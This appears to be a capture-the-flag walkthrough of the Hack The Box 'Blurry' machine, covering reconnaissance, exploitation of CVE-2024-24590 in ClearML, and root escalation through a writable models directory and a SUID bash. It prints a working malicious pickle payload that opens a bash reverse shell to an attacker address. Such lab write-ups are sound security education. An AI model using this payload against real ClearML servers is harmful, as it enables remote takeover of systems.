
Hack The Box: Blurry Machine Walkthrough – Medium Difficulty
Medium Machine Challenges, clearml, CVE-2024-24590, file upload, HackTheBox, Linux, Penetration Testing, python3Introduction to Blurry:

In this write-up, we will explore the “Blurry” machine from Hack the Box, which is categorized as a medium-difficulty challenge. This walkthrough will cover the reconnaissance, exploitation, and privilege escalation steps required to capture the flag.
Objective:
The goal of this walkthrough is to complete the “Blurry” machine from Hack The Box by achieving the following objectives:
User Flag:
It’s all about taking advantage of a machine learning organization. I’ll leverage a CVE in ClearML to gain access.
Root Flag:
Inject a malicious machine learning model to bypass a detection mechanism and gain root execution.
Enumerating the Machine
Reconnaissance:
Nmap Scan:
Begin with a network scan to identify open ports and running services on the target machine.
nmap -sC -sV -oN nmap_initial.txt 10.10.11.19
Nmap Output:
┌─[darknite@parrot]─[~/Documents/htb/blurry]
└──╼ $nmap -sC -sV 10.10.11.19 -oA initial
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-11 09:47 EDT
Nmap scan report for 10.10.11.19
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
|   256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_  256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://app.blurry.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.82 seconds
┌─[darknite@parrot]─[~/Documents/htb/blurry]
└──╼ $
Analysis:
- Port 22 (SSH): Running OpenSSH 8.4p1 on Debian 5+deb11u3.
- Port 80 (HTTP): Running nginx 1.18.0, redirects to
http://app.blurry.htb/.
Web Enumeration:
Perform web enumeration to discover potentially exploitable directories and files.

The website interface indicates that it’s running the ClearML application.
What is ClearML?
ClearML is a platform that helps data scientists and developers manage ML projects. It offers features for tracking experiments, organizing datasets, automating workflows, managing computing resources, and facilitating team collaboration. In short, ClearML streamlines the ML lifecycle, making it easier to build, deploy, and monitor models.

Let’s input our username to launch the application.

The dashboard displays something similar to what is shown in the screenshot.

The screenshot above shows a help manual for setting up the application.

The ClearML configuration is available as shown in the screenshot above.

Let’s install clearml-init as outlined in the help manual. However, I’ll be using it within a virtual environment.

After logging in, you will find the ClearML service (version 1.13) and I will check it out.

Let’s investigate the ClearML v.1.13 exploit.

Source: Hacking ClearML using malicious pickle file upload (Pickle Deserialization)
CVE-2024-24590 Vulnerability on Blurry Machine
Overview:
CVE-2024-24590 is a security vulnerability found in the ClearML platform’s client SDK, specifically in versions 0.17.0 to 1.14.2. This type of vulnerability is known as a deserialization issue, which occurs when an application receives data in an unexpected format. If this data comes from an untrusted source, it can be exploited by attackers.
Impact:
The vulnerability allows attackers to upload and process malicious files. If successful, they could execute arbitrary code on the affected system. This means that unauthorized actions could be performed, potentially compromising sensitive data or system integrity.
Why It Matters:
For IT professionals, this vulnerability represents a critical security risk that could lead to data breaches or system compromises. For non-IT individuals, it’s important to understand that this issue could allow someone with malicious intent to gain control over a system, which could result in loss of data or service disruptions.
Severity:
The CVSS (Common Vulnerability Scoring System) score for this vulnerability is 8.8, indicating a high level of severity. This score reflects the potential impact and exploitability of the vulnerability, highlighting the urgency of addressing it.

After some research, I found several exploits that we can use for this activity, such as:
- https://github.com/OxyDeV2/ClearML-CVE-2024-24590
- https://github.com/xffsec/CVE-2024-24590-ClearML-RCE-Exploit
ClearML initialization for exploration


First, we need to configure the system and verify the credentials.

import pickle
import os
from clearml import Task

class RunCommand:
    def __reduce__(self):
        return (os.system, ('/bin/bash -c "/bin/bash -i >& /dev/tcp/<attacker-ip>/<attacker-port> 0>&1"',))

command = RunCommand()

task = Task.init(project_name='My Project', task_name='pickle_artifact_upload', tags=["review"])
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
Create the Python script mentioned above, launch it, and it will take care of the rest. Just don’t forget to modify the IP and set up the listener!


Let’s kick off our listeners.

After some time, we successfully established the reverse shell connection.

We can view the user flag by executing the command “cat user.txt.”
Escalate To Root Privileges Access on Blurry machine
Privilege Escalation:

As usual, we need to locate a binary to gain privileged access. We can execute the bash script located at /usr/bin/evaluate_model with root privileges. Looking more closely at the script, we see that it relies on /models/evaluate_model, which imports the torch.py module.
It’s also important to mention the /models directory. We have write access there, and its files can be executed with root permissions as well.

The script will resemble something like what’s shown above.


Let’s run the Python script.


We were able to access the root path.

Let’s set the chmod u+s on /bin/bash.


We have successfully gained root access.

We can view the root flag by executing the command “cat root.txt.”